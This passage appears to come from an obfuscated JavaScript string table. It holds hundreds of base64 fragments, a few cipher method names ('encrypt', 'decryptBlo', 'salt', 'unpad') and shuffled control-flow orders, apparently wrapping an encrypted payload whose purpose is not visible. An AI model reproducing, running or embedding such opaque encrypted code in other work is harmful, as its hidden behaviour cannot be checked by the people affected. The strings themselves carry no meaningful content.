tHNEQ5','MFdrZG5ETG','hDTmoyZnl6','T3JHVndkZ2','RGs5aklpRD','K0NLaitNYV','RHhaRGdMSl','WxDxF','WHBaQ2JGSW','VWRlYwazk2','t2d0d6V2RM','NjNpYkpQY3','L0wwWGFjZX','THFsXC85Z3','NUMmFPV1wv','SzJSemxWTn','OHBoenBKRk','bkdXM1Qydm','ZkNpMWtJTm','dXBLbXZNU0','UmxNZWxtM1','dmTVZmeXFl','eENKUHU1cl','NcL2VYK2tJ','NMSENLTSsr','QyRUtkV3dI','JYWnFORThN','ZDk2NTg4Nm','aUhSMzdwTk','d0Q0UjJ0MF','hiSkl4akNc','cjRFeUtWcV','JwbnRIcjlH','ULchl','UWtCUlA3VW','clwvREdhak','S1wvSVc3M1','Yko1T291U0','ZPRU9YMklx','ME50KzdQZU','BCb3dDQUJB','MEwyY0lHWl','RGbU1CZ0h5','RXl6UytmcX','ZmhKaUxxbH','tMcEpnYjFa','9VMVRGcHdw','VGVlNHZmej','eThqdTdlMU','NytYeEVMYW','SlkxbEQ4M3','lkWFRrSnZY','cmZZVmx1Rn','VwbXg4M2RD','NHeVQ2dU04','dyQvC','U2WVwvVnB0','Nys2ek5mUE','QVYyV1YyUC','bndRTDBmTH','orS1lzZ3d0','eW9sQTNKS2','lqcWJtTndn','9RbEdLTTBM','hTS1Mzd2hC','RNWlJ2cHVW','WDY1YWlKRE','Cijko','a3A2UFpheG','hpZGR1XC9X','lmSWtkRDVR','NkZNclE4Ny','Sk5VNnA4Nn','Y5dEZueFE3','c0VWdXk4ZW','hJT0Y1elkz','ZlZmpxOWFH','tkVW5PTDBt','UjlqakxtOT','S3dNdk9cL3','cEh4YnN4OU','ZCZ3JPMEhS','SDBBT3IzU3','emcwY09XTV','M2NlSDBPSG','bDNEWnlXWl','QuMXr','dzM3NtNklP','Z2twVnRSQ2','dFZMcGEwR0','tFpXQ','anhuajZMVj','REZVRWMwK2','VraG5ZejFJ','bVVvQSt6a2','NcL1k4RFlJ','OWVoSTJvdV','NmSUlyR0FU','dGVU51eER5','UrNTVwZk1R','dObUowNlFV','M3QTN6ZG5H','JraXQweFlQ','WGtWaDJzbX','Z2JBNlQzMU','QyemZEbXJz','bldaQk5aM2','N0luckFkRT','NmU4YzU0YT','dCYThnWU1s','dUszZ1VLZG','FIGol','FYc1JXMG13','SlJPcGFTV2','syZDJ','dFJocWJPR3','kGwYb','ZmxFQmRnUD','N3IyMzN3VT','MWhySlNGT3','MW1wbGtFdm','w0SUxndWw5','JsY1hVYngz','aXFiOEZkbX','NZTEk1MUdP','b085T0N3XC','NDNjZzNm1t','NISjRzU2dS','enp3N0Jtal','M0kzTDZMVz','VxakVic1ZH','_cipher','WVBYK3AyZX','9YWnN5cUdI','ZVRyNmM2QW','UlVhXC80MW','OHViUDBcL2','aTd3eFlWeH','MXM1M1Vhd1','lEN0g2akx2','VWtjaUtHR0','ljXC8xUFpc','OUp5OUNCUX','OFB0YmdOaz','WkFnaVFhQ1','NSb25tSWli','QzRNNzh2d3','o0RlFyQStV','hYZWtCaHJ0','pNT3F5aWdH','eDJNNzF1M0','xKSXozcGFh','amhVWDJ0eH','ZKRXVHcXF4','MFNIemxleT','8wanRIVUdr','orY2ZWU2xl','l1QTZjYVd2','hhOVFGUHgw','t0YjI5YVRy','MFJtN3BHbF','bGtXXC9hWl','Zncnk0MnBK','ajJCcHlyai','pOMkpxWjc5','owZ2R5bVwv','ZldTR2dlZp','Y0eWVrczAx','ZjU5MjU5MG','FKVU85N0Rm','aW10OXd4bT','REhJbkhkSH','QWlTalU4ZG','VLTjYzNHVK','wvazN6bTFt','KzV3STI2NX','ZRTlU5S3Fy','wvTWVvTFRi','Fod09sTlwv','Icrbc','NMczVZZG1z','MytFT0NmXC','VkR3NjRrY0','JlUWVjU1lJ','c3J2YmMwVE','dnTzBwRjN3','czBBNG5yc1','E0Uk93bjU3','enFLczE4WU','MERua2ZrOU','1aWWQzUmY5','VZOThTWTll','Vob2lSMit1','c0QTgyMXZE','znRxy','JCU1BDUkcy','a2ZWaTRuNj','hReks3UFwv','tMbkxldTh3','VqQ3hER2hq','createEncr','d0lITHdPUD','NnNE04b3VV','hvNGtmT3FX','BzTzlMUnlx','lJbHkxK0Ri','lSMFwvSXhU','d6UUYrVTdw','ZRSFZaZndw','TCtqeG1DSF','azhGanduMF','1tancxSmRJ','UlhpZTMyOW','RXcUdMYWhj','R25JOTB5M1','L1VKVUlnSH','16a1o1Smk5','TENiUUpUb0','4wdkZsRGxq','EyMDVHT0or','89+/=','JOVzUrbDU2','MG45QndsS0','lIaFo2SW9x','Z2cUhjK3JH','k4b2h1RnQ4','RWR5Wnoybk','loSk5tQVFZ','o0OE9QdXll','ZsZGxjU1k4','lKMk1NeHlx','YUdzb0JPQm','FhdGtJdTNU','Umx1Y3BBUj','h5NXRaU0FZ','WUk1cWNsbT','bTdJTXdZcX','VWZmXC9vN2','VRQzUzcE9q','eVNZMDFISk','NWp5MUN5Zj','SmaHh','NEQVdNeVFs','1nNTQ3bW1U','p3NXJkUWxB','OUZEUTg4XC','4zWlB4dWp2','Zm9uMGk1b1','VjUUplMzJ1','cVFZYnU3el','VFhrelNQY1','BZTTlwNFBi','cGZwazVkb2','hOblwvMWhW','FkTGV3ajBY','ZzVUZmczFI','M1hOaGFNOT','akY4T1k4ZF','UEtITGJQMl','A1bVVEQzlG','VWd3lwV0xl','ZyRjduanNz','hCd1dDWExC','dVwvNmRVUk','44bEFsSlIz','NqZnNSZHJv','OTAxYWhNVF','4|1|0|3|2','pZWlRJOEtK','TTlFUXpwRT','VyRXVmbXQ4','trVVF1OEJC','bTRwcUVHc2','aG40YVJLcF','toString','b0g2TzhUOV','VDBpU3Btdm','hpUjFqMzhG','M2greWMwZE','hqYjArMWlU','UlZmcERcL0','eDV1YVdlS0','NEUHNMUjFs','JRTkt6a1lP','V3RiNVJEUk','dPRmw0d0E3','encrypt','UwTXh3aTFT','JHZzdFWmMx','RtYlBoaU9v','0xXC85cVZO','SHQ3WUtyNE','VHWHpxRzRc','1tQ1ZpaHlC','VcL2dwTTha','0|1|4|2|3','5jcURpSXl4','h4czNCNmRQ','gxaUFQZXFI','RWbFc2TWJQ','TlJEQm9EYl','WkxGMHpXbz','l2VWxlOGYw','RCWnJZYUtz','format','NYVVN1SEhp','QWc5MVlzd3','JEVWlaYTJS','cDFreExpVn','9cL2h0UzFv','45|55|2|20','Z05JMVFXa2','YmOeu','RYd0F4SkUr','hBSXNWaVwv','WUpiVEVaU1','16dFwvMENY','VyR1BPV3Fo','eUU2Y1ZLRH','JmTWM4RFFD','85NHp3YlhE','QW5CR29FOT','FqVkJQSFRr','Z2dcL0pKcX','BlTzd0V3lo','ZQdDVscWI1','YxUFBoQklj','N3JzaEp5U1','tKWmVoekRR','JDYVRVQit1','t6bzBzNlA5','VoRWtmT3JH','VTdnUrQk9l','dHZpRlZYTk','emdZTW9ua2','FuY0lrWlwv','pjYlhROG54','RlZzR1hKN0','eG1oVjQxQm','b3JsaitpMU','bE83dmxkWW','OGtRWllvOH','V2JwRXkyem','01SkxMY3dE','XC9WSU9pOT','hDSXlBV2JF','JiWWJYNXFa','JaU21hTEd1','QTlSVjZ4dW','dTekFaZmw5','s2dE1Palwv','BvMDdcL3Ra','Q3pDRExOQ2','R1Y1cThhSF','MXBKMXNGYl','ZjVzZ09lcF','pDZzhhbUt4','BwUFNhVTVn','azI4T0hMem','tqZGJSVDJR','QzA4OWpqT2','MG42elI3c3','lvVFY1N0cy','NldUZXdjc2','MmNQaG9wZ2','hFSUdVSWU1','RyNFJhM2lC','BPZ1h3MkZ6','dmUGtEUUN2','lGMHRsWUs0','RKV0NRSWFC','M21ma1lZOE','qMfia','1FYWo1R2tE','RqRG10RW01','T3hTdmJRMV','Um5RalFPY2','dlwvQU5mVk','ZNNG9BbXNn','NMa0p5K0hO','pRTUh3cjJs','RzRCeWR2Tm','lzMHZEbEx5','QTF5cjFLUk','aitFbUE2TX','bE1ORUNDNz','DNfTW','RBWE1TTmxY','OWNiSDE3aE','a21sUm9rcT','WXNEa29tRG','FlNEw4Mmg2','NYRFYzZUcw','aTJTVnBTRF','QzeaN','VyaDRCMW9S','h2YjNyeUx3','BmUTZpcHNy','lvYTREeG1o','Q3V1NJRFFE','eVBqOGw0OX','U2d3M1OTMw','bjNXcmJKWl','cFM0UDVlNU','T2JnRkRpUE','bfmHi','hodkl3bE42','NFVZQTArMj','9DaUNKVTJq','TFU1ZUM3aG','tFVlRCZ0xa','FLSm9lQW1F','Y0YTg5YjEw','xHVW9FMFVF','wvV3F2SG5T','QVpkWTB3V2','L1U3UlNlbT','N09ONG9ZMV','BGTU9WSTlD','dZdGhXeVRC','JKcVZGMHFU','xFZ3RFaXNY','amxpdFBzcE','cGEzaG84Mk','ZvdytHOFFV','RlRBYkc5WU','90K2FBc0Qx','MGNZXC9FOT','dIclBkNWlv','FycE1mdCtF','tnVUxFS2ZK','VqQTNQR2ps','g2MDUyOThv','aTd1YWwzNy','lQcnQzNWJG','BGWDBWNWRE','2|0|3|4|1','bU9sRVE1Zz','lkS1RxbzBy','9FRzJ6dWY5','SkltYTJNOV','lCUHA1VTVD','YUFaemFGZz','UW5VMDRrWk','Q1NVMGxNdU','dJMmhPNjli','g0TVJnTnJm','GuPpA','ZiWTJYcGha','eVN1a2dkdW','NkpsMkxGcF','T1RjcURZcT','dYeE1TOGZh','Y3WUpHcmJz','AxZEpZeEYx','xLM3VWUVBV','JqVzhpQ1wv','Mmk4U1lcL0','F3N0gzNjZK','44elJtbWw2','vtvUJ','RicVFrTFA2','5BamFjWkdm','cEhRYlVIYU','NUI1TmlSbX','lneUtSWThl','FLVWZEdGpZ','tmdWhxZ0ZU','0wVnV6WkV6','ZzRGtNb3R0','cmY4WjkyTE','ock','wvWjZ2bWsy','bFRkMWUwMC','iDTIM','9DUHhudVpm','ZW84a3c5cH','VLMFNDNkp1','lUV3JybnRN','jcqOw','dKWUJRZ3lU','Zogem','d2hidnRIN0','M1UDQ4dUww','TUlmYW9oVk','UTZjSXRrVG','unpad','x1NW1uRXpz','5XNEpscXNp','FKaEJMamdD','dmSHlcL0c5','11|13|7|20','R1FFUzdLTV','I2MWFJbFN0','VFYrdENCaT','c2S3hFc1dL','UHpKRjFlU1','bG1EU282UX','hKOGdselpv','WEJHY1A0Z0','FGRWZrMDha','bFIrNFF0aT','JYZEErZ2pJ','lYeEZES3JU','SFlXSmZoZk','NFVyU1czeE','Smt4NERGcW','A3OGtJQVha','JkWFpzY2U0','zUoEK','RITTh2ZFZI','FuY0lPWGtB','RVU3BMc3pD','R6cFhsenJK','TzNGek1WR3','g5T2gwN2JS','UFI3TnUxY1','XC9mcmV5dE','s5RVBqUEVu','FvTDZZOUFz','QjhTS0k0WH','Z4SWFHckdC','k5dFZ0NXBG','OGxcL2cwdW','M09pVWRTaU','bk5nMzl3Rm','1qRG90enUy','NkNZWDlcLz','NE9TdVwvRl','ZVVTlKcWxm','ZGN1OW16Q2','L2gzOWRSZX','TFAyNEc2bV','aWtlWTh0Zm','wvdW1cLzcr','dBRGd2SmJT','VMVUVIN3di','NYK2FtRHJE','WTloMFRicW','XC9aWVdaNX','dXFxXC9GTG','A5UkVjcXJx','VmthWUFvdE','cxU3FZYm9F','dEaTlwaitn','UThoYkZ2eV','T2xxbUJIcF','F0aTdxOWl3','RmMTRUOVRt','ZkxWSWNkU3','Gmzgd','wvWnpcL2Ex','lkbHg0cFpy','JUY1RuK3BW','QTJYK1wvN2','lxZ0NNU0JC','mOnXj','aE9RVWZXaG','paQjU2K21B','pNc29lUFlB','SEcyVHlscE','eVpPTzBXVm','QUVtV2FDdm','sxR3hmRHJh','xNelFNNVZv','T0JSbTFZU1','dFNoaWViVT','M4RWUwc0hs','c0F4ZWM3UW','ODRuaVNuTm','8xYVJCWUdU','ZFdZanpzMH','NFRFMlFmSW','FrM2tsTmtJ','VkFnNHBrTm','JuYnpOeXdF','YVA2TkcyUV','FnUFJiVVhC','NWc3QWEwcG','ViUWVsMDg5','alF4SDV3V0','VnbWFqSnhj','N5RlE1XC9S','RTR2UjF0R3','c2F3RGI2NF','_oKey','NWU2o0WGNj','lHK1FBYzZL','RHBCSks4NU','8xejBpWFJ3','dqQ0k4Qnll','NnK0VHNHVP','U0WXQ2azN0','NUTCtoRlp6','pXWG1CeXlM','QjNSQTdMQz','dHJNY1F5MV','YTVMajJFbU','iKbtW','hlOHE5OWc1','R1YUhnWG5L','ZnNiSDRXR2','VHVrMGZ4SE','pUGbH','lsbjh4WmpD','NQZ1Fzbm5H','J3cUFobzR6','JMYnBiT3Z5','TTNvTmdoTU','SWZsK0ZTVW','T1RGRzVUZG','RtREpzZDVS','UHRaU3I0b1','YUU4a0lna3','FmM2xNZHlB','5mdGNlY2cr','ZJYVA3U3hE','apply','SHUxR2Nqen','VoZ3NrS1o2','ZStseXJvZ3','Z2x0cDNuaT','sxVGJcL1RS','dTdHZ1aGFQ','6|18|10|9|','MjZtSjNDVU','L1FUSWNwVT','l2eGFWc1Vv','lkYnRtMzM0','hRcDRoV1lF','MWRtTTFtcD','NlNPeVAxMT','dXZISGNkOE','BnXC9uMHZH','ABCDEFGHIJ','I1NEJBeGpQ','lyM09wcXBz','QW50WktJTn','UmdjU0JTTW','QTVsRzJHSE','czREYVYyQ1','9ZcEpsanAw','4|5|3|0|6|','FaclVjenA1','V2hmVE9LOU','12d3VMc0lD','V0UkZxeWx4','NjRYcmZySm','RIZjV4bVRi','RUlPbHJIMn','REtsTm5wUV','R3lNK2ZoSX','9oK0VBc0Vy','K3NVaHBtaV','RtcnVlY1d2','o1anB2TDBt','PXECW','o2bXltNXdz','YhsFS','tRSnNlOGNq','RNVFo1c1kw','dFNkRPcHZV','b2pab01ZeX','cwT2FFemhS','dmxySzFjSm','OUV5MVV4Yl','hUZEZXUXNY','MWxUR3krT0','BoS1ZidUFi','NpMENLdEVI','xMemRIb1U0','l2Y3p0bkdu','RkpreWZrdz','tpQzZzSzZE','FqeWZoQktF','uNGLG','RxNkErT1ZE','1GNmlnc056','NjRk80ZGdE','xFV1VGZjRP','bVRmNmFvWF','FAUsx','c05aNUZITE','BNUkVqb09K','dDNMOFRydG','join','B4b2hNTGdt','LytFWFwvXC','02bnNCMVRm','eFBmRXp6XC','ejBEMEdBeG','Y3VzNHQ1NC','5QZldZeUNG','pka0t6XC9F','YlZvQ1BQUG','E2Y1lHc2ly','RhQW5lczRS','BKPSG','SkJieXpsZ0','syMXJjamUr','b1NRY3BiYU','cXZ0MnlTQ0','9KQkdzWUFQ','Y1plM1FIVj','UDhqOUk0MG','qHSKA','QUM5MFZcLz','SEQ2dkJGeF','NGpsZDR5a1','Nva3ZFYTRa','pPXC9NaXRV','owMGdFMlNn','VkdaVndFTj','OWEwMGE0Zm','9cL2s2VnVG','K0tlbzk3cm','TjA5elBmY2','Um1MTExcL0','5IWkJLZFE4','SEdtalRNMV','SkREY1JMeT','cmh1bnNxQX','9aTGh6Q3hC','NnRERkdDRX','FZWXBRUG1M','UrT1dscmxn','FJNWVnQ1dv','hvNENqZzB5','T2owUSsyYm','N4N1JwMHdp','VoazZMMFwv','BCdDJWOXpo','YlN2STl6eG','V0QnplY1Vy','OU5BTzVFMm','9pR0NENDU1','9EOGRZZjdl','OWE0MjliNj','lBckZZKytk','TzNXa3VleG','pmeExuUEQ3','TlZGSk4wWU','RTNUc0hGdD','dmS1laeEVn','UzlRMms4Z1','JpaVFaTlc4','daZmNWTmIy','UHdWTXU2al','FiSkdtdjdS','JmUkRlUkM4','NktGS2xPN0','w5SDVkSXlw','RW93TnNFdU','eEh5MHdXM1','STAwQVp4eG','RrY2lxNFN3','o3VHlVN2ph','M0paMW9SUn','dRQVlFWnlQ','RZd0xGdWcz','WE11RmtURk','xVOUY3NDBp','Nmd5cW1yV0','VXlZSVlEUj','lzanhIaEVV','9PcmxwampU','WHNWc0VidW','RldLMWNWTl','AxTmRqWlE5','d6UWpiaVk2','Q1BmMXFVdT','decryptBlo','V290RjgwME','U0ZuTUFOZF','MyakpUaDcy','Biqrv','J2V3h1NEp6','d01NdFRSdT','BSYmpVQnpF','a3lBUGQ0T2','UXI0S09lSH','LZJjz','T1wvN0lJSz','VxQVwvbW5o','VGRtUllBOT','VysyMFBMU2','WFdZTTR4VX','NmNxQUs3QW','p1T1RvUkhj','ZGQyMjI5OD','UExcL0tRTE','Fqam9RbzQ2','K2VKK1l2cm','BycXQ1YW9x','hha1dZSUZn','tHdDQyN1wv','JteTQ5Zncw','uKsAK','crN0tKaVI4','FpXC8wb3dl','pMKzhMdlJ0','BxcWtcL3Fl','R6Vmdmc3l1','VQQURvcVRl','N5eHdqVk9F','I1U1NhNExr','QlczSW9kTG','MVg1R3N5ND','JaVGI3cktq','JcL2lNNk1W','Z2dWl2QlBi','eWlQMjBtSV','TFBRQUZkZG','hpSjVCa0F2','tYQ1FYc0dt','|31','N0hoaE85RG','dDZFV4aDVN','RVc3ZElMRH','NtOTltb2x5','cEtraGhJSE','Mm5sNTZTNH','Z6Q1BkQUpU','TzVzSml2ND','tnN0QxTnFE','cHRJS2p6Nm','NIWFZrdWNk','9zSkhuejhO','Qjcxb3U0ND','QVpKbHI4el','XC9HaFI2V1','NjQreEQycF','OFhkNU5aRk','ByUTZmZEdq','M3RleHRkeG','AzQ0dcL3BO','QU8yeHMwVW','Q3QzNaWjJj','hnS0VuOE1a','Nrocx','5nekltMFlN','dzFseFFrR1','tJckpxNVZx','ZtWFBZODFz','VcL2JTZXZ0','OEZOVVNKYj','TVM4dW51U1','locG9ZTzg3','Ftc0Vxelk4','g4b0tic3RO','SHpDVWVNVG','ceil','NVWUp2TjVo','QWtuaVRcL0','pHOG9IMmU0','VGRETllUUF','eXEwa3BEbW','dLNXBCekhR','Wm0yT0xvdW','Jubmw2T1pM','5qTnM3cDFL','bVVzaDJFQU','VFSTNLVm16','7|4|2|1','NkXC9BMld1','p4eUVaYzE5','dZY2d1ZXl1','Znd3MwRnVW','N3pSQldBK1','lqWmRhVUR3','c1V2bDVveV','R1b3NhdXE5','ZSRXFwZEkz','lsUEdFN3E1','YmJhaU5xbk','SGU3YzUwV0','NzM2bDBqWV','wvdGE1TXFp','GBdYI','RISm5TK2Uz','PsgEx','xOMEtJeW9B','cHR0UHVOUV','S0RpVVIyeT','Q1Y0OWhFek','PpBaA','1ZTHRCZXdh','lrd1EwM09Y','a1M2a0JxZ2','lERGlcL2FT','Y25od0VmcE','UxUFlGVVYy','lUMFFPUXhu','NzbVwvYzhz','M1cnROU3pS','WnFFM2M3N1','YlwvcCtFUG','QUJoQzZWMD','crTEhldG4w','F6a0UxTVpp','dGVkWXpRS0','o3TzRhRHhM','MnNCVDllXC','Yk5cL3lXcG','aFBVY2I3b1','VMc1Z2TEtR','hoZmpIc1Zp','NLM2w3SW5B','pZamJxWHJz','WGRvdFlRVT','OTViNGE3NT','hQeWFZYzZF','c1YjFIKytR','kzVU5PTmdD','eDFlMWJhRF','pkNGwzbktN','TGgzdktuZE','VCTmy','MmVQZ09RSU','lUVjRCcFow','F4eURKRndM','bGJHVSt0Rk','lWTzFxYUIy','MkgrUE1QcG','o0b2hDc2t5','VkS0tHUVpp','FwTGZZWWZx','dEMmZSRmw3','ZDQjVhaTlm','ZGXC9aZCtt','c3ppdVprMG','w3XC84OTha','NOcVRYUjIz','NFY1wvQWN4','1LSUlURXlJ','E0eXNHUGJI','ME9tNlJNMU','xPeSH','V0lmclNnZz','xqLRr','lSN1VTTitz','dUpLe','bU9nMVNzQz','UzRTZGc2MD','AzaFwvS0Nk','TXVNb3NoUV','hTa1lFUFwv','R2JJVk0xNV','YwXC9ySEl6','IxTzdocDZi','eUZRU1ZhUE','JwMkpVQlwv','5Pb0hoMEZU','dHdUcWJqMn','Fkb0dLcEZC','UnVNblJoND','J0ZXh0Ijoi','bmJ3VXlEdG','l6S1hObVwv','ZCUVdWbEJx','TkYyeThrQ2','YTJlZG1yek','VTVWVIalBt','FETm5xZkxW','hpdUxvY0lF','MGxiTStHcV','R3hkY1F5TW','dmtWVlYwbG','hJbkNvZUtC','gzRlJESEdH','hROXhuWk9V','FzT0VFZGlz','YVIrK3hDMm','eG5yczdpTk','salt','bmdtc1VBT0','QkdzeXh4MH','fQbin','p6MmtBQlBR','VDUktVakJX','ZxbUZFVks3','1CXC9MRjJB','FSaGJ1ejFY','N0cEUyc0dH','ZnJrSkk2Qz','pGcGwzYjM2','F2U2o4Q2VV','ODY4OGY3Yj','BZSU1SSCtB','QVJZS1wvZ3','OFhBWHltTl','HTPvm','ZERWVTQURk','5nWnduYUhD','BBXC9XRzRQ','aTh4UVBobl','JmM3dqd3VO','dieU5oVGlW','laV2hmYkN2','poYkxJSlZK','hPd3dHZEtL','Uk0xSnROXC','p2QmVWM240','Y5andaNFpK','lXY0hmUXZG','lYaUVCMVJz','V21BWEtjMH','N0g5Sk9cL1','TlppTkQ2VE','VnFzRHY5cl','cjByUTZ5cl','M3RVRlcG1Y','WVVYU1pPUE','VjBcL2xIcn','cyWkVaTWl1','1rM053NVI0','NrYkVFcXZD','B2cFcrQmw0','MUqce','UwTG5OZTVV','ZBWXRCTUhW','QnY5dlI0ND','WlhyZFlua1','N0lHV2Jrdk','JNRlZzaFc3','dU5paUZqYn','c1pTRFwvd1','Q2Rrdmdic2','UmVKSkxXSk','9WV3lDeUFc','WmdrbERXST','JpdUV3VXBy','NnNmR4WTVX','_keyPriorR','5MUE95UWRT','bDRFQSs0SU','OHZPYjVlZ0','hjbTUxYU1k','VsaStsYXd1','M2wrSFlJWU','U0k2T2lSQ1','dONjh6OWNY','l3c1FPRXdU','toX32','wvd0hkZlwv','VvNk43b09W','R3d2XC9PQX','Y0JUVHVlS3','gzeE4rYllF','Eqkbq','S09UK3ZsXC','SThEZGVDc3','TVwva2xaen','8rRFVNcWpj','Y1VGhtc2ZZ','5jSzdMTjRW','FxSzRWa1hv','UTdhMnVibF','UjZzOVpLdz','QnJ2Wm5HYm','cWRCemdQUX','tcL1haK1k3','TzJTc0ZTRn','UlNsNm1YMU','cHJhREtYUC','TE03Z1dNZE','SkVJcHI0cG','RaSkpvbjFN','VmFGVkt5YV','J3K3c0SUlc','Q3RRbGNYaG','Zsb1d6Zitq','WEs0MGI1eX','QWZPXC9teT','RUtqY2x6TV','56aFFJNHMx','MElONlo2ZW','eldMcmE0Sm','NXFEcUplWn','RJXC9ncUR3','bHpwTFVYS1','NEYnI2TDkr','NVUzaUFhdj','puTEZ1MGxM','eGx0eHBZZ2','ZVc3KzVkYW','RWOU9YaVwv','bXE4b1NMRU','E5ZlR2TlU2','QWdldjFUbE','MHRwUjNkQ2','random','NUN1TUdnc1','VQSjBQcGJH','Z6RVBMZm42','RJUGU1aTZv','pGMHk0blwv','XC9kUUQ1aF','ZjcStsMGxT','ibBUp','pYQUNsYkNG','JHUlhkOEp2','FvSFpDaEJp','JDYmpyRTJI','t0VGRzWXlz','VlNnSDY1Z0','dlNEN2a1dV','VNihT','ZFRITm53a0','RoOHZWK2l3','djdGJOclA4','YWVGVVNLYX','cXpvWmswRl','dmFLamoxV1','ViTGltNWU0','k3bHdyNisy','amxhRVpvaG','83N0wrMXFP','bzRvXC9SQn','OWFmYWEzN2','Y0VtNmlOZW','NHUjNDWkRC','TnR5WmV5Q0','5|1|2|3|6|','hUUWZQT2o2','TEsxr','5sWWJienpO','YUN6aWNGVj','VObTBFeE0y','lRN3JaVlZn','K09zemR1d3','SjVZd1Rtdk','bVpMNzVrYj','ZlwvbDBjQj','OGlcL2JCOT','BHb1N2XC9i','dvaDFxeE1F','FiYWtkSmxQ','YmZcL0ZCcU','1UNnBLVGN6','R21XOU41Sl','9NVyt4aVdZ','RGpWTjhNcX','N3RW1KU1l5','WjFqaFlxaU','M1VnN1STRk','F6cU1xMStD','Rjd1l6Snh3','ZUSXZHVDA1','NsTmRIYk0y','ZxbVwvM3NH','V0NQcFo1U1','xQRldKWElo','VvXC81RWRx','ZXbmFORHlV','Tk5FSGltaH','JyZGhPNkZr','dVMjhKYWRt','WWRNQnN5cj','bm1KT0lZRF','5BT3F5QUNl','xPWUNrN1Zw','83azlMYVwv','N0lDVDVTYX','d3RPa3Vuck','UGhKWG9uZn','NmJcLzQxN1','QzN1eVZTaV','NvWDlPdTF1','VlYVpJQ2Z4','NWxsSkhpSU','laTlphYXNC','RlpXdTZ6a2','RWNSc3JOdl','1MSEp3dk4y','wvY1Z4OUtw','NBNjQxOVU5','JNb0VtQTRP','B1bkQ0RlBo','cktzR','SVUweUhKSz','ViTlY5MVVk','eWRrU1wvXC','VPM01aSmdl','g3ZktkR3hs','SHhnRHFSek','pkUk9DYTNz','YWZ6K0F3c3','1pajFqM05B','ZHR2s4OHhR','Unk4SnlmVG','YzBCSHkyMX','TTk0KzloNW','OWQ3eWxjcG','YktOa2xpQj','Nnhmdkt2ST','QXJ4R0lrUU','IrSkVJcjJv','FhbHN0YU9S','JQVVFNOWZY','wrRzNDaXlV','VFE2YTlzVn','J5OWJRdE9i','XC9wK1BxTE','U1MGU0ZWM2','YkMwTnlpOX','pGMmdGc29k','pONVwvdmkx','tixwG','VGVHYkorV1','MWNhZFIyOH','JxQlJOOEo5','YTlsYVlCSj','akRDVmZBQU','SXVWcTVzQz','YlduNjB1eV','xTlfP','NWtEYWVrVH','RYVlhpXC9h','o5cTlmK2xD','MDc2MlViSk','slice','JTcTZMRjhJ','THNtb251bT','RnMXpvK0VJ','NXb296SENi','MW8rWUs4YV','BBY2RwMGtF','eUQ0eHdMbm','lBeTJ2Q2tV','lOckRSTElm','xvUWg2cjha','40DMCOdU','dQTTZDREd4','lwaEFcL0E0','c2dLZTI2SV','0|13|6|3|8','Y2dxUzAwU2','FFTjFqd3dx','R3SFwvSVJS','RmWmZ4ZWE3','cURyRFhRVH','MwVWZ2Nk42','I0RFhPS1pc','R1hMc1NrMG','ViV3owcTVs','htT240akxc','k4XC9wb0JL','hvc1dZdTBr','L2oyN3J1az','Snp2bDlKWV','M1NIcUk5ST','pURmFYa2Zu','T0NJRjRpRz','c1M1d3S0E2','o4SnE0aHo4','xtMjdMXC9i','alJ0N1k4Qn','FyT2Z5XC84','dnRMZXlhRE','JvVWFYQzJU','JNZXZXUStk','b1h0eGROZ3','Mjc3eTQraj','ZxVzJpMCtq','SFlDdU5mK1','RzBOd05sQU','U0xyT2pZeX','BcLzVyUDV6','bmNvTk1CUz','dVkrcllIMW','SGhWcUNQTl','K0V1WlQ0TF','a1lDaEdycF','JscXdwK0hT','d2cktodTdF','UmxtZWxQK1','UySGdkMnds','ZnhrNFc2Rl','cmtUNVdOU3','c5Qm5KV2tB','XC9BVWtRMG','BTXC9jRmtJ','85TGxMVUpq','ZVocZ','T3dBK2dWTG','dFdytCdTRX','9uSWd1Uno2','bVNUdXgzVG','VEc2UW5lNT','bEFCNzdOam','8xSUt2K1V0','JWdnJpUEJZ','1MeTdyc0I0','bDViNGpYVk','XC9jdXBHdn','doSjZ5c1Fr','MHNDVlVpMU','U0c2pJUDJw','dTB6T0t1eE','XC9ZZzNEdG','ROSEloUEZu','wvUUtUZ2px','CCqhH','NBZW1VQWpJ','owWUhlRTdZ','MW5IQkE5WV','JFeEZlckxQ','K2NqYjBld3','lrSjlRS0NL','eXRpcmZkdm','d0t2Mno1aU','ZuWDB2b2I0','T0FBMjE4VE','9rN2V5QlNn','UTdSS084cj','FKWUtPWm1B','N25YWkh5c2','FCUm9tZWtc','ZFwvdVR0N0','ZjEwVklDWV','compute','cwXC9kMWsy','MENUZ09EdW','VvUkxaVGFy','wvSVo1M0Rk','STRZWXJPT2','WkZVb2JZT3','Q1Nzd2RjQr','lsRTFXOURU','b3BzaitUOX','F6TFp5eVwv','kBzFo','a0lITmg1Zm','M0JZc1wvVH','bjEyaGdCNk','JValVjU3NM','R3l5SlVMQX','AdvSu','b3BtNE40dU','K2hOdXdCUH','OWFOUHVIaG','tRbU4xNnlH','N0I1dXpqVl','TFB2NHVWYz','Z25EOUhHQ1','Y0RHaFVzST','wvcVpVU2VY','orcjZWY3dG','x0Qytsb2tL','OUQrZGl4bT','pDRXBOc1Ba','eTJrUXEwTX','JEalNydGhY','hJNmMyY3JQ','B6NUZYMVlW','9rcmpPRUY5','pCXC9ITUNw','K0tRSnMrVz','lLck5wV2ZD','RVh5bXJyZl','Nms4NmtxeW','N6WTJrN05W','K0lHQksyTH','VzWGxHXC83','pPOWpkOHk2','hpZ1JCVEpa','d3RDVuOVhi','IycUtqdnlN','VENMXC8yZF','QzTEZ6UTI5','ZkZHelBPQn','a1hqWjh5ZE','9pZmtFU3J6','BnTlZUZWIy','NDOW9adTZr','blB5WG9kNz','NDV2tGckQr','9RMkhjTzFT','RSZ1EwSkg2','BsbXRCUms2','Y5dVp4bWhE','VRV3ZvWjc4','UDVTTXdMeF','VDV1dGZMUD','tHVE5TaW94','RFdpOTdBal','FhTmliM0hr','TmxEYW1PUz','FlMHFLYU5r','N5cmJyNEky','azhvSkZIWl','XC9HOTBXeX','d0ZiRndBRD','ZUFWdHFmek','JGakZkZ21x','UgGST','NlpSNjJcL1','hCcVN3Ymt3','l1QUQwVFBK','NADGX','dmExWTFZaW','a241Z05DbT','wvcndKSXdP','YXNiUUk2N2','RvRDRUNlVC','RXhCYzFLeW','FRT3lBcms1','NUhrTHdNUl','V0pxNmFXK1','RGluTVdlTX','OUp0OG1WRH','hsemxSd3RD','T05KYVZscn','V1SklyQ2My','ZnJ0OTkzQW','c0lKTzh0OW','RCUUFkNWVT','t3citBN3RZ','BtWEM0NjJo','b1dZc205WU','1DMUZYMzA0','VLTW5hYzE0','pib1NuS1Fp','9OSHdHSmh6','czdpRk1OYX','SGlwZGJNdE',